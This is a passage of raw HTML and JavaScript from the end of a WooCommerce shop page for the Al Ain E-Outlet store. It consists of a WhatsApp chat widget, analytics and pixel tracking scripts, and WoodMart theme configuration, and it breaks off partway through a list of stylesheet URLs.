<path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
</g>
</svg></div></div></div>
<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;971504591506&quot;,&quot;pre_filled&quot;:&quot;Hello Al Ain E-Outlet!\r\nLike to know more information about - &#039;Shop&#039; - https:\/\/alaineoutlet.com\/shop\/?filter_brand=marnys&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 60px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 60px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="118ea912f8"></span>
 <script data-optimized="1" type='text/javascript'>document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script>  <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://alaineoutlet.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://alaineoutlet.com/shop/"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=3328161520791134&ev=PageView&noscript=1"
/>
</noscript>
 <script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script data-optimized="1" type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wc-blocks-style-css' href='https://alaineoutlet.com/wp-content/litespeed/css/5a08fb970b31531307acfa7cb33af441.css?ver=af441' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/5a08fb970b31531307acfa7cb33af441.css?ver=af441' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='dashicons-css' href='https://alaineoutlet.com/wp-content/litespeed/css/5c257bdd656aef93a903ca37c4bd1bd1.css?ver=d1bd1' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/5c257bdd656aef93a903ca37c4bd1bd1.css?ver=d1bd1' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='rs-plugin-settings-css' href='https://alaineoutlet.com/wp-content/litespeed/css/30ac191539aaf9c973f42f4ce7f41f2c.css?ver=da90b' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/30ac191539aaf9c973f42f4ce7f41f2c.css?ver=da90b' type='text/css' media='all' /></noscript><style id='rs-plugin-settings-inline-css' type='text/css'></style> <script data-optimized="1" type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_688f9a76083de04e139b410f89755474","fragment_name":"wc_fragments_688f9a76083de04e139b410f89755474","request_timeout":"5000"}</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/f0f782618903353765cbc087094dc25d.js?ver=cc126" id="wd-update-cart-fragments-fix-js"></script> <script type="text/javascript" id="ht_ctc_app_js-js-extra">/*  */
var ht_ctc_chat_var = {"number":"971504591506","pre_filled":"Hello Al Ain E-Outlet!\r\nLike to know more information about - 'Shop' - https://alaineoutlet.com/shop/?filter_brand=marnys","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 60px; left: 15px;","pos_m":"position: fixed; bottom: 60px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/1e586db1f0ed77740fd76e56348a36fb.js?ver=3c464" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/d63c517ad5c95e73a6cf64a0504e1d8f.js?ver=dd540" id="ht_ctc_woo_js-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/3765ac24b1630f403f4db02c88a89daf.js?ver=89daf" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/8c42b4702ed6a4129f9c1b23a4989cf8.js?ver=89cf8" id="wp-i18n-js"></script> <script data-optimized="1" type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/ce6bfe5f08305b8e6b3a6f4a3d8d6d52.js?ver=d828d" id="swv-js"></script> <script data-optimized="1" type="text/javascript" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/alaineoutlet.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/742a616681b02c4315f5a6800db93f5f.js?ver=6d329" id="contact-form-7-js"></script> <script data-optimized="1" type="text/javascript" data-jetpack-boost="ignore" src="https://alaineoutlet.com/wp-content/litespeed/js/6e863cf56faaffa5676de18c4e3ff95d.js?ver=88ece" defer async id="tp-tools-js"></script> <script data-optimized="1" type="text/javascript" data-jetpack-boost="ignore" src="https://alaineoutlet.com/wp-content/litespeed/js/ce307a7ac8a86662b77d766a3402a60b.js?ver=c1205" defer async id="revmin-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/700fb78b879de2d31946b224472d5763.js?ver=d5763" id="wp-polyfill-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/c54cb5c7cac227eecabf41a70c8d4f44.js?ver=927c1" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/75523e22da261863cbc9aab82bbfd65b.js?ver=fd65b" id="sourcebuster-js-js"></script> <script data-optimized="1" type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":!1,"ajaxurl":"https://alaineoutlet.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/394a3909cdd45e2d8689888e199ffa52.js?ver=ffa52" id="wc-order-attribution-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/0a408eaa4bf6a14ea3cb992bad9a168e.js?ver=a168e" id="facebook-capi-param-builder-js"></script> <script data-optimized="1" type="text/javascript" id="facebook-capi-param-builder-js-after">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script data-optimized="1" type="text/javascript" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/76f0cb5e4412a927b4d4e59ebd81bf92.js?ver=1bf92" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/8fce18dc7224d676ad75a49b88ece967.js?ver=ce967" id="selectWoo-js" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" id="thwvsf-public-script-js-extra">var thwvsf_public_var={"is_quick_view":"woodmart","clear_on_reselect":"yes","out_of_stock":"default","show_selected_variation_name":"no","choose_option_text":"Choose an option","lazy_load":"no","change_separator":": ","selectWoo_enable":"1"}</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/ffc37340e43866949e45804785a9c952.js?ver=a04c6" id="thwvsf-public-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/2c4ec090c0e8980c223d00f82f8e501a.js?ver=ca411" id="wd-pjax-library-js"></script> <script data-optimized="1" type="text/javascript" id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_16f603b63bb3157070b43103707db94e","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://alaineoutlet.com/cart/","ajaxurl":"https://alaineoutlet.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://alaineoutlet.com/","shop_url":"https://alaineoutlet.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_688f9a76083de04e139b410f89755474","fragment_name":"wc_fragments_688f9a76083de04e139b410f89755474","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://alaineoutlet.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"96f813c912","wishlist_fragments_nonce":"5c83769d6f","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_f575e78abeb562d0b0a2417603ee50eb","wishlist_fragment_name":"woodmart_wishlist_fragments_f575e78abeb562d0b0a2417603ee50eb","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://alaineoutlet.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"641424a2c8","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-woo-other-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-int-wordfence-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-opt-free-progress-bar-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-mod-shop-attributes-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-swiper-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-brands-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-swiper-arrows-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-swiper-pagin-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-button-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-page-title-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-widget-slider-price-filter-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-widget-wd-layered-nav-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-woo-mod-swatches-style-1-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-woo-mod-swa